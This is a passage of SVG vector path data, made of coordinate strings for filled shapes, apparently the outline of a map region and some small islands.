			l0.048,0.103l0.343,0.346l0.025,0.097l-0.134,0.292l-0.068-0.243l-0.146-0.188l-0.38-0.297l0.086,0.622l0.068,0.243l0.482,1.062
			l0.066,0.065l0.108,0.048l0.094,0.08l0.16,0.217l0.266,0.469l0.157,0.137l0.223-0.04l0.334,0.089l0.108-0.025l0.074,0.045
			l0.034,0.106h-0.257l-0.254,0.06l-0.017,0.089l0.062,0.105l0.068,0.279l0.317-0.094l0.497,0.015l0.294-0.023l0.337,0.257
			l0.294,0.049l0.091-0.021l0.171-0.302l0.117-0.38l0.069-0.137l0.088-0.12l-0.197-0.157v-0.08l0.025-0.094l0.386,0.273l0.154-0.111
			l0.04-0.245v-0.154l0.048-0.108l0.097-0.058l0.035-0.128l0.014-0.105l-0.106-0.24l-0.008-0.137l0.246,0.285l0.094,0.386
			l0.186-0.101l0.034-0.065l-0.034-0.266l0.083-0.089l0.266,0.075l0.24,0.156l0.014,0.069l-0.014,0.071l-0.057,0.065l-0.197-0.065
			l-0.086,0.114l0.114,0.279l0.197,0.274l0.105-0.071l0.237-0.037l0.08-0.068l-0.051-0.543l-0.088-0.399l-0.009-0.44l0.023-0.236
			l0.108-0.186l0.085-0.194l-0.011-0.248l0.032-0.24l0.1-0.245l0.134-0.181l0.065-0.045l-0.037-0.049l0.06-0.157l0.105-0.117
			l0.058,0.146l-0.086,0.052l-0.046,0.062l0.163,0.104l0.048,0.097l0.02,0.097l-0.02,0.129l0.029,0.097l0.088,0.021l0.028-0.129
			l-0.028-0.154L281.538,284.529z M274.455,274.821l0.314-0.02l0.191,0.103l-0.026-0.054l-0.068-0.126l-0.054-0.049l-0.163-0.04
			L274.455,274.821z M242.017,208.463l0.188,0.402l0.294,0.285l0.676,0.426l0.754-0.503l0.203-0.288l0.168,0.009l0.017-0.177
			l0.154-0.172l-0.037-0.048l-0.105-0.077l-0.077-0.16l-0.26-0.154l-0.117-0.131l-0.108,0.119l-0.166,0.052l-0.265,0.166
			l-0.074,0.014l-0.168-0.074l-0.352,0.174l-0.297-0.02l-0.125-0.166l-0.088-0.057l-0.211-0.226l-0.051-0.003l-0.037,0.022
			l-0.04,0.055l0.086,0.208L242.017,208.463z M281.441,278.736l-0.057-0.052l-0.2-0.077l-0.397-0.488l-0.14-0.086l-0.206,0.283
			l-0.163,0.108l0.103,0.108l0.128-0.014l0.071,0.18l-0.037,0.114l0.303,0.422l0.048,0.114l0.057,0.071l0.069,0.061l0.231-0.071
			l0.197-0.169l0.029,0.003l0.026-0.077l-0.16-0.128l0.086-0.089L281.441,278.736z M254.668,213.776l-0.051,0.04l-0.029,0.062v0.086
			l0.203,0.043l0.054-0.026l0.086-0.077l-0.051-0.196l-0.086-0.098L254.668,213.776z M293.09,248.449l-0.271-0.48l-0.048-0.368
			l-0.097-0.322l-0.422-0.896l-0.174-0.514l0.103-0.525l-0.174-1.662l0.174-0.834l-0.083-0.1l-0.211-0.128l-0.103-0.135
			l-0.131-0.312l-0.02-0.622l-0.274-0.383l-0.303-0.18l-0.194-0.314l-0.146-0.265l-0.011-0.146l-0.08-0.246l-0.234-0.166
			l-0.154-0.082l-0.334-0.246l-0.16-0.254l-0.34-0.714l-0.157-0.186l-0.314-0.202l-0.254-0.015l-0.157-0.049l-0.594-0.457
			l-0.177-0.1l-0.151-0.211l-0.22-0.226l-0.117-0.169l-0.197-0.177l-0.131-0.686v-0.653l-0.046-0.788l-0.197-0.38l-0.114-0.123
			l-0.12,0.043l-0.003,0.246l0.031,0.165l-0.08,0.006l-0.309-0.217l-0.374-0.226l-0.206-0.263l-0.14-0.24l-0.128,0.012l-0.086,0.037
			l-0.094,0.294l0.146,0.514l-0.068,0.069l-0.117-0.117l-0.217-0.269l-0.111,0.091l-0.151,0.035l-0.128-0.274l-0.111-0.166
			l-0.154-0.562l-0.14-0.619l-0.023-0.442l-0.266-0.246l-0.108-0.425l-0.088-0.12l-0.077-0.297l-0.323-0.392l-0.326-0.273
			l-0.274-0.263l-0.226-0.371l0.097-0.266l0.166,0.057l0.18-0.028l-0.14-0.271l-0.143-0.186l-0.348-0.337l-0.163-0.088l-0.352-0.049
			l-0.391-0.314l-0.237-0.137l-0.168-0.018l-0.197-0.051l-0.146-0.184l-0.243-0.051l-0.342-0.357l-0.166-0.348l-0.083-0.132
			l-0.117-0.094l-0.171,0.06l-0.143,0.021l-0.303-0.049l-0.105-0.143l-0.197-0.18l-0.383-0.049l-0.312-0.114l-0.223-0.111
			l-0.234-0.146l-0.217-0.243l-0.194-0.322l0.034-0.411l0.057-0.266l-0.249-0.103l-0.422-0.557l-0.023-0.234l0.117-0.469
			l0.111-0.805l-0.174-0.597l-0.325-0.731l0.028-0.365l-0.16-0.008l-0.191-0.072l-0.254-0.362l-0.194-0.234l-0.128-0.22
			l-0.148-0.297l0.028-0.234l0.031-0.159l0.012-0.42l-0.177-0.417l-0.068-0.414l-0.166-0.531l0.048-0.348l-0.034-0.286l-0.057-0.254
			l0.057-0.154l0.029-0.2l-0.24-0.202l-0.266-0.157l-0.325-0.269l-0.588-0.419l-0.129-0.323l-0.254-0.291l-0.331,0.114l-0.251,0.049
			l-0.226,0.217l-0.323,0.16l-0.303-0.144l-0.151-0.122l-0.103-0.432l-0.148-0.463l-0.117-0.233l-0.091-0.283l0.091-0.693
			l-0.131-0.322l-0.037-0.485l-0.12-0.562l-0.134-0.274l0.011-0.22l-0.245-0.328l-0.08-0.234l-0.137-0.089l-0.177-0.128
			l-0.025-0.178l0.014-0.137l0.103-0.217l0.054-0.283l-0.243-0.062l-0.174-0.018l-0.12-0.088l-0.137-0.135l-0.048-0.439l0.002-0.459
			l-0.028-0.295l-0.074-0.211l-0.057-0.229l-0.126-0.239l-0.374-0.32l0.023-0.126l0.094-0.159l-0.128-0.098h-0.2l-0.111,0.218
			l-0.168,0.19l-0.357,0.146l-0.06,0.756l-0.22,0.825l-0.203,0.614l0.037,0.186l-0.015,0.177l-0.108-0.08l-0.088-0.097l-0.146,0.236
			l-0.251,0.626l-0.028,0.331l0.151,0.089l0.108,0.082l0.123,0.029l0.06,0.077l0.031,0.156l0.086,0.138l-0.017,0.146l-0.103-0.058
			h-0.206l-0.103,0.129l-0.269,0.26l0.069,0.728l-0.126,0.389l-0.12,0.297l-0.137,0.568l0.02,0.3l0.12,0.214l0.126,0.309
			l-0.074,0.437l-0.083,0.306l0.177,0.894l0.058,0.475l-0.103,0.325l-0.289,0.959l-0.125,0.694l0.04,0.391l-0.125,0.354l-0.14,0.567
			l-0.154,0.429l-0.565,0.862l-0.108,0.42l-0.188,0.522l-0.408,0.3l-0.297,0.197l-0.668,0.188l-0.38-0.008l-0.203-0.111
			l-0.111-0.104l-0.451-0.162l-0.548-0.38l-0.429-0.12l-0.205-0.38l-0.021-0.157l-0.077-0.205l-0.226-0.271l-0.414-0.088
			l-0.428-0.197l-0.266,0.031l-0.574-0.168l-0.383-0.237l-0.348-0.328l-0.468-0.577l-0.383-0.148l-0.505-0.242l-0.285-0.191
			l-0.177-0.098l-0.197-0.148l-0.166,0.034l-0.311,0.006l-0.186-0.143l-0.023-0.103l0.023-0.086l0.008-0.157l-0.065-0.025h-0.062
			l-0.066,0.043l-0.071,0.031l-0.263-0.12l-0.383-0.203l-0.065-0.168l-0.123-0.22l-0.522-0.314l-0.297-0.248l-0.665-0.377
			l-0.174-0.18l-0.06-0.157l-0.048-0.231l0.148-0.231l0.143-0.171l0.463-0.694l0.128-0.119l0.174-0.188l0.154-0.506l0.08-0.297
			l-0.134-0.437l-0.003-0.733l0.531-0.289l0.143-0.034l0.137-0.062l0.151,0.088l0.105,0.138l0.108-0.026l0.3-0.514l-0.048-0.211
			l-0.123-0.186l0.043-0.111l0.902-1.008l-0.108-0.246l-0.134-0.06l-0.263,0.022l-0.24-0.217l-0.151-0.408l-0.217-0.015
			l-0.379,0.417l-0.049,0.095l0.103,0.057l0.068,0.249l-0.143,0.3l-0.151,0.008l-0.246-0.034l-0.114-0.214l-0.048-0.322
			l-0.154-0.089l-0.177,0.062l-0.148,0.111l-0.097,0.031l-0.097-0.074l-0.003-0.131l0.229-0.229l0.186-0.14l0.02-0.055l-0.14-0.043
			l0.023-0.105l0.174-0.186l-0.083-0.009l-0.211,0.197l-0.234,0.114l-0.297,0.243l-0.437,0.156l-0.294,0.212l-0.414-0.061
			l-0.391-0.211l-0.08-0.114l-0.186-0.16l-0.425,0.178l-0.266-0.018l-0.151-0.065l-0.246-0.04l-0.22-0.151l-0.52-0.26l-0.551-0.043
			l-0.271,0.012l-0.194-0.129l-0.191-0.077l-0.379-0.051l-0.154-0.194l-0.2-0.389l-0.143-0.108l-0.226-0.034l-0.237,0.177
			L247,208.608l-0.28-0.322l-0.491-0.332l-0.157-0.048l-0.08,0.08l-0.06,0.153l-0.097,0.018l-0.105-0.068l-0.194-0.2l-0.128-0.034
			l-0.331,0.209l0.02,0.074l0.28,0.103l0.283,0.294l0.131,0.057l0.314-0.071l0.437,0.049l0.442,0.365l-0.068,0.183l-0.032,0.255
			l0.003,0.273l-0.003,0.183l0.188,0.206l-0.083,0.017l-0.206-0.048l-0.16,0.057l-0.157,0.1l-0.063,0.274l-0.088-0.131l-0.263-0.123
			l-0.154,0.097l-0.269,0.12l-0.226-0.046l-0.157-0.065l-0.36,0.108l-0.634-0.003l-0.211-0.154l-0.063-0.265l-0.051-0.066
			l-0.057,0.117l-0.103,0.143l-0.377,0.023l-0.054,0.057l0.014,0.129l-0.011,0.168l-0.154,0.015l-0.177,0.043l0.026,0.202
			l0.031,0.16l-0.071,0.08l-0.206-0.143l-0.083-0.163l-0.146-0.043l-0.108,0.055l-0.028,0.143l0.017,0.354l-0.1,0.04l-0.254-0.008
			l-0.12,0.065l-0.18,0.451l-0.343,0.177l-0.043,0.237l-0.028,0.199l0.277,0.363l-0.128,0.186l-0.137,0.151l-0.14,0.065
			l-0.303,0.057l-0.217,0.169l-0.089,0.177l-0.02,0.16l-0.065,0.22l-0.091,0.248l-0.017,0.143l-0.206,0.132l-0.346,0.411
			l-0.183,0.417l0.234,0.229l0.274,0.159l0.2-0.005l0.006,0.042l-0.211,0.166l0.125,0.169l0.211,0.162l0.117,0.023l0.083,0.074
			l-0.188,0.031l-0.28,0.017l-0.054,0.178l0.04,0.199l0.049,0.175l-0.038,0.119l-0.108-0.082l-0.037-0.129l-0.24-0.269l-0.171-0.08
			l-0.257-0.062l-0.065,0.08l0.005,0.402l-0.048,0.194l-0.094-0.105l-0.02-0.297l-0.234-0.243l-0.931-0.242l-0.131-0.015
			l-0.22,0.031l-0.148,0.098l-0.02,0.088l-0.097,0.08l-0.157,0.08l-0.151,0.137l-0.089,0.114l-0.014,0.138l0.123,0.257l0.074,0.077
			l-0.015,0.125l-0.114-0.128l-0.1-0.049l-0.105,0.2l-0.089,0.048l0.029-0.564l0.094-0.383l0.074-0.229l0.088-0.174l-0.034-0.092
			l-0.654-0.534l-0.274-0.425l-0.197-0.243l-0.314-0.234l-0.154-0.148l-0.365-0.231l-0.431-0.15l-0.203-0.212l-0.228-0.074
			l-0.289,0.101l-0.023,0.196l0.037,0.188l-0.22,0.314l-0.24,0.165l-0.194-0.186l-0.168-0.143l-0.183,0.103l-0.057,0.175
			l-0.083,0.06l-0.069-0.117l-0.097-0.257l-0.148-0.105l-0.134,0.049l0.028,0.202l0.088,0.111l-0.025,0.172l-0.094,0.071
			l-0.026,0.154l-0.065,0.205l0.014,0.286l-0.163,0.057l-0.12,0.231l-0.1-0.046l-0.017-0.151l-0.045-0.148l-0.18-0.06l-0.065,0.14
			l-0.034,0.049l-0.066,0.008l0.037-0.111l0.009-0.22l0.051-0.22l-0.174-0.083l-0.068,0.049l0.006,0.2l-0.046,0.279l-0.166,0.046
			l-0.148,0.126l-0.226,0.003l-0.108,0.06l-0.04,0.154l-0.194,0.148v0.188l0.131,0.186l0.017,0.162l0.306,0.169l-0.02,0.166
			L230.831,217l-0.111-0.032l-0.246-0.137l-0.26-0.034l-0.083-0.068l-0.026,0.049l-0.008,0.113l-0.091,0.077l-0.14,0.006
			l-0.171,0.123l0.123,0.186l-0.026,0.071l0.06,0.089l0.254,0.017l0.109-0.02l0.005,0.157l-0.028,0.151l-0.108,0.062l-0.097-0.151
			l-0.48-0.274l-0.137-0.025l-0.026,0.083l0.026,0.114l-0.1,0.14l-0.186,0.183l-0.125-0.049l-0.14,0.04l-0.103,0.312l-0.029,0.309
			l0.166,0.217l0.106,0.282l0.226-0.351l0.088-0.04v0.151l-0.08,0.16l-0.048,0.193l-0.029,0.217l-0.14,0.009l-0.174-0.025
			l-0.04,0.065l-0.057,0.16l0.04,0.226l0.108,0.091l0.251-0.008l0.217,0.014l0.197,0.083l0.031,0.062l-0.18-0.037l-0.354,0.023
			l-0.166-0.034l-0.34,0.017l-0.254-0.128l-0.123-0.129l-0.191-0.034l-0.177,0.054l-0.109,0.181l-0.12,0.04l-0.289-0.443
			l-0.18-0.028l-0.094,0.108l0.085,0.274l-0.042,0.169l-0.094,0.131l-0.129-0.009l-0.074,0.058l0.063,0.111l0.191,0.303l0.174,0.128
			l0.137,0.183l0.074,0.157l0.177-0.011l0.031,0.128l-0.094,0.188v0.285l-0.071,0.018l-0.1-0.065l-0.203-0.178l-0.1-0.034
			l-0.046,0.052l-0.023,0.12l0.043,0.328l-0.091,0.454l0.023,0.137l-0.023,0.114l-0.089-0.086l-0.094-0.177l-0.217-0.279l-0.257-0.6
			l-0.28-0.405l-0.143-0.349l-0.231-0.654l-0.117-0.006l-0.148,0.28l-0.168,0.362l-0.117,0.191l-0.265,0.175l-0.174,0.188
			l-0.191,0.069l-0.22,0.205l-0.163,0.18l-0.22,0.411l-0.037,0.274l0.012,0.282l0.097,0.403l0.097,0.585l0.157,0.065l0.12,0.098
			l-0.034,0.177l-0.183,0.111l-0.571,0.554l-0.38,0.197l-0.105,0.14l-0.143,0.291l-0.2,0.371l-0.088,0.234l-0.208,0.451
			l-0.351,0.503l-0.352,0.374l-0.394,0.303l-0.271,0.143l-0.974,0.42l-0.52,0.159l-0.948,0.12l-0.402,0.186l-0.5-0.06l-0.557-0.04
			l-0.788,0.634l-0.637,0.157l-0.58,0.117l-0.249,0.1l-0.562,0.365l-0.326,0.171l-0.608,0.187l-0.254-0.026l-0.34-0.168l-0.314,0.04
			l-0.354-0.023l-0.285,0.015l-0.217,0.137l-1.319,0.76l-0.254,0.208l-0.274,0.297l-0.382,0.274l-0.312,0.322l-0.654,0.331
			l-0.66,0.255l-0.325,0.205l-0.243,0.291l-0.411,0.763l-0.094,0.191l-0.148,0.203l-0.22,0.076l-0.151,0.055l0.057-0.377l-0.16-0.34
			l0.103-0.653l-0.032-0.191l-0.223,0.128l-0.137,0.138l-0.366,0.942l-0.246,0.73l0.186,0.423l0.06,0.242v0.266l-0.071,0.38
			l0.011,0.24l-0.02,0.331l-0.448,0.756l-0.148,0.331l-0.146,0.637l-0.026,0.292l0.015,0.442l0.191,0.389l0.151,0.236l0.217,0.688
			l0.257,0.46l0.448,0.925l0.488,0.745l0.031,0.288l-0.057,0.389l0.04,0.394l-0.094,0.123l-0.186,0.137l-0.223-0.177l-0.105-0.154
			l-0.148-0.568l-0.049-0.031l-0.088,0.251l-0.105,0.111l-0.089-0.076l-0.077-0.098l-0.014-0.097l0.029-0.114l0.034-0.426
			l-0.206-0.242l-0.18-0.258l-0.194-0.065l-0.12,0.117v0.163l0.257,0.454l0.163,0.485l0.268,0.305l0.149,0.08l0.174,0.186
			l-0.04,0.411l-0.125,0.157l-0.1,0.077l-0.334-0.089l-0.08-0.299l-0.26-0.583l-0.083-0.231l-0.074-0.057l-0.037,0.111l0.014,0.197
			l-0.048,0.091l-0.054-0.012l-0.103-0.1l-0.097-0.062l-0.054,0.022l0.103,0.143l0.226,0.429l0.825,1.06l0.706,1.232l0.154,0.48
			l0.077,1.067l0.072,0.26l0.419,0.528l0.4,0.617l0.12,0.305v0.263l0.086,0.246l0.511,0.677l0.214,0.725l0.031,0.266l-0.068,0.451
			l0.065,0.8l0.055,0.439l0.18,0.865l0.22,0.622l0.26,0.386l0.357,0.854l0.534,0.994l0.088,0.491l-0.029,1.305l-0.037,0.425
			l-0.12,0.068l-0.077,0.186l0.117,0.849l0.014,0.488l-0.163,0.459l-0.194,0.411l-0.351,0.274l-0.388,0.012l-0.18-0.163
			l-0.231-0.163l-0.043,0.734v0.64l0.071,0.242l0.006,0.286l0.254,0.22l0.148-0.086l0.186-0.012l0.637,0.314l0.351,0.257l0.58,0.696
			l0.511,0.183l0.657,0.317l0.768,0.097l0.617,0.021l0.965,0.171l0.206-0.065l0.411-0.049l0.317-0.111l0.289-0.065l0.851-0.646
			l0.823-0.665l0.411-0.051l0.365-0.009l0.448-0.226l0.408-0.694l0.214-0.151l0.268-0.171l0.783-0.103l0.459,0.074l0.249-0.111
			l0.634-0.126l1.302-0.111l0.714,0.089l0.477-0.018l0.254,0.049l0.197,0.297l1.382-0.257l0.392-0.021l0.248,0.046l0.312,0.229
			l0.345-0.217l0.317,0.031l0.314-0.206l0.48-0.619l0.217-0.38l0.351-0.813l0.263-0.291l0.28-0.146l0.343-0.049l0.508-0.143
			l1.122-0.691l0.434-0.146l0.231-0.123l0.774-0.533l0.482-0.101l1.416,0.135l0.68-0.034l0.511-0.083l0.791-0.288l0.859-0.212
			l1.051-0.456l0.891-0.469l0.525-0.108l0.845-0.086l1.233-0.12l1.448,0.066l0.365-0.098l0.174-0.088l0.251-0.089l0.314,0.062
			l0.243,0.068l0.725,0.377l1.088,0.785l0.237,0.037l0.717-0.186l0.24,0.021l1.002,0.576l0.417,0.012l0.328-0.012l0.251,0.061
			l0.269,0.157l0.323,0.362l0.662,0.346l0.04,0.282l-0.051,0.183l-0.154,0.012l-0.12,0.037l0.151,0.582l0.289,0.478l0.677,0.068
			l0.248,0.165l0.157,0.186l0.123,0.297l0.088,0.469l0.345,0.386l0.312,0.331l0.071,0.137l0.148,0.469l0.057,0.137l0.123,0.468
			l0.186,0.528l-0.054,0.061l-0.105-0.018l-0.191-0.137l-0.166-0.148l-0.088,0.022l-0.103,0.103l-0.014,0.129l0.151-0.031
			l0.085,0.014l0.206,0.166l0.194,0.188l0.154,0.111l0.365,0.471l0.14-0.103l0.18-0.094l0.277,0.251l0.111,0.049l0.069-0.095
			l-0.103-0.46l-0.108-0.111l-0.026-0.162l0.134-0.114l0.063-0.137l0.308-0.346l0.685-1.028l0.2-0.117l0.246-0.226l0.328-0.171
			l0.334-0.2l0.22-0.086l0.214-0.042l0.234-0.186l0.254-0.515l0.206-0.607l0.203-0.266l0.317-0.283l0.243-0.394l-0.017-0.314
			l0.006-0.311l0.166,0.245l0.117,0.242l0.177,0.831l-0.154,0.178l-0.16,0.097l0.032,0.282l0.108,0.377l0.04,0.309l-0.343,0.314
			l-0.286,0.402l-0.34,0.773l-0.028,0.237l-0.049,0.325l0.014,0.291l0.063,0.274l-0.088,0.429l-0.14,0.385l-0.186,0.015
			l-0.123-0.018l-0.274,0.037l-0.248-0.025l-0.283,0.843l0.177,0.037l0.137-0.049h0.254l0.283-0.146l0.414-0.126l0.234,0.046
			l0.28-0.018l0.394-1.07l0.105-0.705l0.206-0.314l0.068-0.22l0.103-0.205l0.206,0.356l0.18,0.343l0.383,0.56l0.12,0.274l0.04,0.677
			l-0.246,0.782l-0.148,0.22l-0.183,0.199l-0.146,0.323l0.46,0.088l0.288-0.008l0.46-0.234l0.088-0.04h0.228l0.095-0.126
			l0.225-0.116l0.168-0.138l0.217-0.111l0.197,0.071l0.04,0.065l0.049,0.071l-0.069,0.154l-0.003,0.323l-0.134-0.034l-0.12-0.191
			l-0.146,0.046l-0.097,0.146l-0.217-0.049l0.04,0.097l0.114,0.186l0.459,0.36l0.486,0.479l0.183,0.226l0.4,0.717l0.277,0.765
			l-0.02,0.226l-0.137,0.406l-0.1,0.413l0.009,0.224l0.091,0.268l0.203,0.283l0.74,0.765l0.397,0.674l0.522,0.346l0.848,0.134
			l0.445,0.255l0.466,0.508l0.148,0.04l0.223,0.022l0.288-0.313l0.445,0.04l0.571,0.308l0.351-0.076l0.243,0.037l0.349,0.177
			l0.505,0.345l0.54,0.169l0.314,0.26l0.243,0.04l0.448,0.168l0.325-0.146l0.271-0.177l0.64-0.631l0.502-0.303l0.263-0.123
			l0.206-0.048l0.271-0.2l-0.163-0.137l-0.16,0.022l-0.279-0.077l0.163-0.091l0.157-0.069l0.782-0.471l0.209,0.14l0.137,0.154
			l0.163,0.214l-0.117,0.303l-0.108,0.141l-0.243,0.229l-0.282,0.014l-0.14-0.025l0.289,0.26l0.243,0.168l0.517-0.305l0.125-0.252
			l0.094-0.146l0.163-0.031l0.237,0.049l0.097,0.18l0.051,0.223l-0.171,0.057l-0.085,0.166l-0.06,0.157l0.303,0.193l0.157,0.129
			h0.194l0.217,0.023l0.16,0.291l0.154,0.337l0.186-0.092l0.117-0.089l0.194,0.086l0.208,0.266l0.183,0.297l0.006,0.129l0.131,0.057
			l0.12-0.088l0.063-0.126v-0.234l-0.034-0.365l-0.086-0.058l-0.197,0.197l-0.117-0.14l-0.154-0.157l0.009-0.148l0.157-0.074
			l0.146,0.034h0.177l0.922-0.131l1.185-1.186l0.525-0.434l0.548-0.319l0.565-0.206l0.286-0.071l1.499-0.108l0.783,0.034l0.402-0.08
			l0.194-0.111l0.311-0.294l0.22-0.191l0.271-0.049l0.068-0.22v-0.242l0.043-0.249l-0.071-0.474l0.02-0.617l0.068-0.316l0.154-0.457
			l0.071-0.462l0.077-0.663l0.071-0.394l0.077-0.354l0.208-0.394l0.183-0.254l0.431-0.966l0.146-0.097h0.128l0.049-0.054
			l0.017-0.055l-0.04-0.04l-0.048-0.108l0.031-0.089l0.131-0.097l0.042,0.04l0.069-0.023l0.005-0.048l-0.062-0.26l0.097-0.371
			l0.108-0.648l0.117-0.288l0.072-0.231l0.291-0.346l0.314-0.343l-0.097-0.037l-0.14-0.028l0.094-0.086l0.068-0.02l0.097,0.054
			l0.085-0.148l0.012-0.239l0.077-0.346l-0.071-0.303l0.148-0.094l0.166-0.055l0.071-0.322l0.046-0.129l0.1-0.117l0.166-0.254
			l0.137-0.266l0.326-0.505l0.311-0.206l0.462-0.16l0.046-0.088l-0.117-0.058l0.009-0.057h0.171l0.069-0.175l0.186-0.131
			l0.311-0.303l0.1-0.274l0.066-0.223l0.028-0.499l0.491-0.657l0.354-0.891l0.085-0.571l0.086-0.308l0.06-0.451l-0.048-0.472
			l0.011-0.391l0.343-1.008l0.08-0.411l0.114-0.266l0.16-0.991l0.006-0.517l0.249-0.594l0.314-0.485l0.034-0.451l-0.114-0.349
			L293.09,248.449z M281.509,279.604l-0.286,0.138h-0.299l-0.109,0.062l0.021,0.061l0.186,0.134l0.242,0.018l0.229-0.066
			l0.068,0.169l0.123-0.031l0.151-0.146l-0.111-0.178L281.509,279.604z M273.695,280.144l0.014-0.177l-0.014-0.018l-0.074,0.098
			l-0.088,0.04l0.08,0.282L273.695,280.144z M230.494,215.737l-0.009-0.06l0.003-0.186l-0.083-0.04l-0.094,0.083l-0.06,0.23
			l0.1,0.117L230.494,215.737z M228.998,217.705l0.085,0.02l0.08-0.065l0.017-0.111l-0.088-0.105l-0.029-0.098l-0.077-0.003
			l-0.028,0.061l-0.049,0.108l0.089,0.1V217.705z M208.846,230.547l0.123-0.186l0.028-0.165l-0.048-0.123l-0.171,0.186l-0.105,0.157
			l0.028,0.094L208.846,230.547z M241.369,209.342l0.417-0.122l0.405,0.151l0.226-0.046v-0.098l-0.054-0.088l-0.083-0.077
			l-0.186-0.052l-0.054-0.205l-0.108-0.188l-0.014-0.212l-0.086-0.193h-0.1l-0.094,0.057l-0.22,0.274l0.08,0.146l0.023,0.266
			l-0.131,0.097l-0.146-0.04l-0.066,0.246l0.074,0.088L241.369,209.342z M272.23,278.19l-0.06-0.385l-0.206-0.163l-0.108,0.009
			l-0.026,0.202l-0.131,0.111l-0.037,0.104l0.003,0.233l-0.052,0.212l0.106,0.214l-0.026,0.217l0.046,0.154l0.068-0.012l0.237-0.1
			l0.168-0.154l0.063-0.183l-0.074-0.217L272.23,278.19z M279.359,287.213l-0.054,0.089l-0.014,0.091l-0.054,0.046l0.091,0.06
			l0.026,0.135l0.051,0.022h0.146l-0.094-0.343L279.359,287.213z M279.271,287.77l-0.06-0.006l-0.108,0.143l-0.031,0.111
			l-0.046,0.026l-0.034,0.08l-0.049,0.065l-0.125-0.057v0.057l0.106,0.191l0.18-0.049l0.166,0.049l0.091-0.289l-0.02-0.145
			L279.271,287.77z M281.101,285.923l-0.151-0.063l-0.114,0.129l0.025,0.062l-0.009,0.143l0.043,0.012l0.126-0.025l-0.012-0.08
			l0.157-0.077L281.101,285.923z M258.58,267.438l-0.211,0.097l-0.522-0.065v-0.04l0.083-0.168l-0.117-0.098l-0.111-0.04
			l-0.44-0.031l-0.528,0.188l-1.008,0.223l-0.128,0.151l-0.085,0.214l0.108,0.117l0.357,0.254l0.354,0.037l0.249-0.062l0.274,0.046
			l0.131-0.148l0.391,0.1l0.14,0.138l0.312-0.12l0.071-0.234l0.1-0.105l0.362-0.08l0.397,0.105l0.12-0.017l0.125-0.129l-0.168-0.254
			L258.58,267.438z"/>
		<path fill="#FFFFFF" d="M267.842,206.606l-0.008,0.066l0.02,0.146l0.12,0.068l0.183-0.134l-0.169-0.258L267.842,206.606z
			 M261.949,221.517l-0.117,0.103l0.04,0.092l0.077-0.043l0.248-0.04l-0.028-0.132l-0.14-0.119L261.949,221.517z M261.464,220.74
			h0.097l0.154-0.049l0.085-0.114l0.089,0.028l0.166-0.205l0.114-0.104l0.308-0.034l-0.211-0.266l-0.031-0.014l-0.285,0.1
			l-0.369,0.068l-0.14,0.14l-0.146,0.231l-0.028,0.209l0.02,0.065L261.464,220.74z M267.925,205.484l0.048-0.156l-0.091-0.074
			l-0.117,0.156l0.106,0.138L267.925,205.484z M256.49,218.413l0.026,0.117l0.117,0.114l0.1-0.106l-0.048-0.097l-0.023-0.171
			l-0.108-0.163l-0.063,0.134l-0.051,0.032l-0.037,0.105L256.49,218.413z M255.645,208.309l0.314-0.423l0.085-0.42l-0.114,0.026
			l-0.011,0.188l-0.037,0.12l-0.043,0.048l-0.085,0.077l-0.203,0.334l-0.083,0.089l0.012,0.105L255.645,208.309z M255.154,208.785
			l0.197-0.168l0.029-0.105l-0.074,0.051l-0.403,0.206l-0.194,0.233l0.357-0.174L255.154,208.785z M255.422,218.079l0.026,0.108
			l0.034,0.008l0.137-0.008l0.046-0.197l-0.049-0.022l-0.146,0.022L255.422,218.079z M256.273,214.85l-0.223-0.094l-0.083-0.095
			l-0.005-0.1l0.088-0.3l0.063-0.083l0.062-0.034l0.137-0.157l-0.029-0.091l-0.048-0.058l-0.051-0.031l-0.097,0.217l-0.097,0.009
			l-0.097-0.098l-0.04-0.186l0.014-0.1l-0.106-0.012l-0.157,0.104l-0.106,0.171l-0.243,0.163l-0.031,0.337l0.037,0.273l-0.077,0.111
			l-0.128,0.086l0.063,0.04l0.214,0.012l0.42,0.108l0.246-0.021l0.3,0.049l0.068-0.108l0.048-0.14l-0.037-0.018L256.273,214.85z
			 M256.188,218.188l0.037-0.021l0.06-0.071l-0.04-0.202l-0.057,0.097V218.188z M282.963,229.205h0.077l0.054-0.025l0.003-0.031
			l-0.091-0.138l-0.048-0.162l-0.103,0.313L282.963,229.205z M286.343,234.033l0.068-0.04l-0.063-0.191l-0.071-0.04l-0.011,0.143
			l-0.048,0.089l0.06,0.043L286.343,234.033z M291.937,242.393l0.06-0.065l0.009-0.165l0.125-0.42l0.46-1.091l0.028-0.211
			l-0.146-0.148l-0.029-0.432l-0.06-0.022l-0.074,0.028l-0.092,0.06l-0.08,0.12l0.088,0.046l0.123,0.217l-0.023,0.206l-0.088,0.151
			l-0.34,0.3l0.054,0.266l-0.017,0.128l-0.12,0.226l-0.046,0.26l0.066,0.432L291.937,242.393z M287.939,237.531l0.045-0.032
			l0.074-0.105l-0.048-0.12l-0.097-0.177l0.026-0.163l-0.063-0.039l-0.071,0.008l-0.077-0.06l-0.188-0.074l-0.057,0.171l0.334,0.503
			L287.939,237.531z M292.75,246.196l0.046-0.031l-0.037-0.283l0.088-0.402l-0.071-0.021l-0.117,0.049l-0.034,0.223l0.029,0.24
			L292.75,246.196z M268.167,205.713l0.134-0.137l-0.086-0.12l-0.18,0.023l-0.049,0.108l0.043,0.085L268.167,205.713z
			 M292.699,246.633l-0.006,0.395l0.066,0.1l0.06,0.015l0.188-0.68l-0.031-0.04l-0.194-0.04L292.699,246.633z M282.854,228.84
			l0.045-0.034l0.023-0.214l-0.074,0.06l-0.063,0.077l-0.034,0.097l0.051,0.028L282.854,228.84z M285.047,233.719v-0.105
			l-0.04-0.236l-0.08,0.06l-0.011,0.186l0.043,0.169L285.047,233.719z M276.633,224.44l0.166,0.168l0.1,0.211l0.137,0.08
			l0.069-0.088l0.029-0.114l-0.098-0.178l-0.04-0.223l-0.069-0.011l-0.04,0.037l-0.094,0.031l-0.197-0.003L276.633,224.44z
			 M246.588,207.817l0.168,0.354l0.048-0.034l0.072-0.309l-0.069-0.146l-0.003-0.255l-0.04-0.062l-0.08,0.137l-0.123,0.021
			l0.068,0.18L246.588,207.817z M203.87,242.818v-0.168l-0.074-0.166l-0.251-0.723l-0.088,0.029l-0.08,0.094l0.12,0.514l0.423,0.769
			l0.057-0.105l-0.069-0.188L203.87,242.818z M281.312,280.166l-0.037-0.022l-0.06-0.009l-0.168,0.049l0.023,0.062l0.128,0.132
			L281.312,280.166z M275.245,274.362l-0.137-0.111l-0.286,0.014l-0.011,0.065l-0.015,0.129l0.123,0.08L275.245,274.362z
